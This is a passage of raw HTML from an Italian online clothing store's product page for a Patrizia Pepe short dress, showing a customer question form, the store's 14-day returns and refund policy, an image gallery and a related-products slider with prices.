                <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="email" placeholder="Email : " name="email1"/></div>
                 <div  class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="codart" readonly placeholder="Codice articolo : " value="ART: 8A0404AQ39" name="codart"/></div></div>
                <textarea rows="3" cols="50" id="domanda" placeholder="DOMANDA" name="domanda"></textarea>
                <br>
                <p>Proseguendo dichiaro di aver letto <a href="/privacy-policy"><strong>l'informativa sulla privacy</strong></a></p>
                <input class="btn-primary btn" type="submit" id="submit" value="Invia Richiesta" name="senda"/>
                <div id="loader"></div><br>
                <span id="response"></span>
            </form>
     
        </div>
</div>
        <!-- ....//.... -->


</div>
</div>

<button class="collapsible_1">RESI O RIMBORSI</button>
<div class="content0">
 <p>DIRITTO DI RECESSO 1 - Ai sensi dell'art. 59 DECRETO LEGISLATIVO 21 febbraio 2014, n. 21 per tutti i prodotti venduti online nel sito www.roncastyle.it di proprietà di Ronca 1862 srl, se il Cliente è un consumatore (ossia una persona fisica che acquista la merce per scopi non riferibili alla propria attività professionale, ovvero non effettua l'acquisto indicando nel modulo d'ordine a Ronca 1862 srl un riferimento di Partita IVA), è possibile recedere dal contratto di acquisto per qualsiasi motivo entro 14 giorni dal ricevimento della merce.</p>
<p>3. Per esercitare tale diritto, è sufficiente che il Cliente invii una dichiarazione esplicita, anche tramite mail, della intenzione di avvalersi del diritto di recesso. Ronca 1862 srl invierà al cliente via mail un modulo cartaceo che dovrà essere stampato e che contiene un numero di autorizzazione che dovrà essere attaccato all'esterno dell'involucro in cui verrà collocato fisicamente il prodotto e fatto pervenire a Ronca 1862 srl , senza indebito ritardo, entro 14 giorni lavorativi dall'autorizzazione al recesso.</p>
<p>4 - Al cliente che recede, per i prodotti coperti da diritto di recesso, saranno rimborsati i pagamenti effettuati, comprensivi dei costi di consegna (ad eccezione dei costi supplementari derivanti dalla eventuale scelta di un tipo di consegna diverso dal tipo meno costoso di consegna standard offerta), senza indebito ritardo e in ogni caso non oltre 14 giorni da quando Ronca 1862 srl riceve la decisione di recedere. Detti rimborsi saranno effettuati utilizzando lo stesso mezzo di pagamento usato per la transazione iniziale, salvo che il cliente non richieda il rimborso su diverso mezzo di pagamento. In tale caso saranno a carico del cliente eventuali costi aggiuntivi derivanti dal diverso mezzo di pagamento scelto. Il rimborso può essere sospeso fino al ricevimento dei beni oppure fino allíavvenuta dimostrazione da parte del cliente di aver rispedito i beni.</p>
<p>Per il rimborso da effettuarsi tramite bonifico bancario il Cliente deve indicare anche le coordinate bancarie necessarie per restituire le somme corrisposte</p>
<p>5 - Il cliente è responsabile solo della diminuzione del valore dei beni risultante da una manipolazione diversa da quella necessaria per stabilire la natura, le caratteristiche e il funzionamento dei beni</p>
</div>


</div>







   
	<div class="product-brand">
		<div class="brand-name"><span class="title">Brand</span><a title="PATRIZIA PEPE" href="https://www.roncastyle.com/cerca-per-marca/patrizia-pepe">PATRIZIA PEPE</a></div>
	</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>








	<div class="product-thumbnail">
    <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-01_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-01_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-01_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-02_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-02_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-02_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-03_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-03_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-03_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-04_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-04_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-04_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-05_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-05_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-05_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-06_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-06_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-06_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-07_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-07_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-07_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-08_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-08_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-08_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-09_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-09_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-09_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-10_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-10_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-10_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-11_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-11_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-11_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
            </div>
            <div class="horizontal-thumbnail-row">
            <div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">
                                                                                                <div class="item-thumb imgzoom active" data-owl="0">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-00_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="1">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-01_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="2">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-02_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="3">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-03_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="4">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-04_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="5">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-05_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="6">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-06_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="7">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-07_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="8">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-08_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="9">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-09_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="10">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-10_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="11">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-corto-donna-patrizia-pepe-8a0404aq39-ronca-11_27.jpg"
                             alt=""/>
                                            </div>
                                                </div>
        </div>
    </div>





</div><input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










                        <div class="block-releated block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-heading">
        <h3 class="title text-uppercase">
            <span id="block-related-heading" role="heading" aria-level="2">Prodotti Correlati</span>
        </h3>
    </div>
    <div class="block-content content " aria-labelledby="block-related-heading">
        <div class="products wrapper grid mgs-products products-grid active-slider products-related">
            <div id="product-slider-related" class="products list items product-items owl-carousel mgs-owl-carousel line">
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-sienna-a-tubino-aniy5f0018-bordeaux.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-181372-ronca-00_3.jpg" alt="abito lungo da donna Aniye By Sienna a tubino"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-181372-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"89163","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":89163,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="ANIY5F0018-BORDEAUX"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/89163/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="89163">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-sienna-a-tubino-aniy5f0018-bordeaux.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Aniye By Sienna a tubino" href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-sienna-a-tubino-aniy5f0018-bordeaux.html">
                                    abito lungo da donna Aniye By Sienna a tubino</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="89163" data-price-box="product-id-89163">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-89163"                data-price-amount="209"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">209,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-89163'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-corto-da-donna-patrizia-pepe-in-jersey-con-zip-patr5f0008-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-patrizia-pepe-8a1501j321-ronca-00_3.jpg" alt="abito corto da donna Patrizia Pepe in jersey con zip"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-patrizia-pepe-8a1501j321-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"91079","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":91079,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="PATR5F0008-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/91079/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="91079">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-corto-da-donna-patrizia-pepe-in-jersey-con-zip-patr5f0008-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Patrizia Pepe in jersey con zip" href="https://www.roncastyle.com/abito-corto-da-donna-patrizia-pepe-in-jersey-con-zip-patr5f0008-nero.html">
                                    abito corto da donna Patrizia Pepe in jersey con zip</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="91079" data-price-box="product-id-91079">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-91079"                data-price-amount="265"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">265,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-91079'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-corto-da-donna-patrizia-pepe-a-tubino-in-velluto-patr3f0053-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-patrizia-pepe-2a2613j050-ronca-00_6.jpg" alt="abito corto da donna Patrizia Pepe a tubino in velluto"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-patrizia-pepe-2a2613j050-ronca-00_6.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"52957","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":52957,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="PATR3F0053-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA%2C%2C/product/52957/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="52957">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tZG9ubmEtcGF0cml6aWEtcGVwZS1tb2RlbGxvLXR1Ymluby1zdHJldGNoLW5lcm8tcGF0cjgxMDAwNi1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="Ty4BjWuurA6Lv03X" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-corto-da-donna-patrizia-pepe-a-tubino-in-velluto-patr3f0053-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Patrizia Pepe a tubino in velluto" href="https://www.roncastyle.com/abito-corto-da-donna-patrizia-pepe-a-tubino-in-velluto-patr3f0053-nero.html">
                                    abito corto da donna Patrizia Pepe a tubino in velluto</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="52957" data-price-box="product-id-52957">
    

